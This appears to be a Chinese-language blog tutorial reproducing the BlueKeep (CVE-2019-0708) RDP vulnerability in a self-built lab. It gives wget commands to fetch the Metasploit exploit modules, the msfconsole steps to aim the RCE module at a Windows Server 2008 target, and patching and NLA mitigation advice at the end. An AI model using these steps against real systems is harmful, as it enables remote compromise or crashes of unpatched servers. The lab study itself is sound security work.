这几天关于0708漏洞的复现也是沸沸扬扬的,刚好趁着今天有时间自己来操作一波,此次操作的靶机和攻击机都是本人自己搭建的虚拟环境,本教程仅供学习交流~~~

漏洞复现



攻击机:kali系统 ip地址:192.168.107.128



被攻击机:Windows Server 2008 R2 Standard ip地址:192.168.107.145

这里08的系统是我自己在网上下载的,默认也是就打了40个补丁,可以通过systeminfo查看补丁情况,由于都是在虚拟机中搭建的,所以网络设置为NAT模式,保证kali和win2008在同一网段中可以ping通。

在kali中启动msf,输入命令:msfconsole

利用wget 下载0708四件套:

wget https://raw.githubusercontent.com/rapid7/metasploit-framework/edb7e20221e2088497d1f61132db3a56f81b8ce9/lib/msf/core/exploit/rdp.rb

wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/rdp_scanner.rb

wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb

wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb

msf启动的时候会提示:No database support: No database YAML file,说明数据库没启动,运行如下命令即可:

systemctl start postgresql

systemctl enable postgresql

msfdb inti

在msf中reload_all重载ms模块

搜索0708的攻击内核模块:search bluekeep / search 0708



选择攻击模块:use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

查看exploit设置:show options



这里rhosts就是目标机器的IP地址

这里rhosts就是目标机器的IP地址



设置攻击目标:set rhosts 192.168.107.145



查看目标环境:show targets

选择目标环境:set target ?这里?是需要选择的环境类型

开始攻击:run/exploit

这里作者在自己08系统和03中测试一直是蓝屏状态,但是看网上有其他作者复现的是直接可以返回session。

漏洞的修复

- 及时打对应系统的安全补丁

- 关闭3389端口或添加防火墙安全策略限制对3389端口的访问

- 打不了补丁的可以开启远程桌面(网络级别身份验证(NLA)),可以临时防止漏洞攻击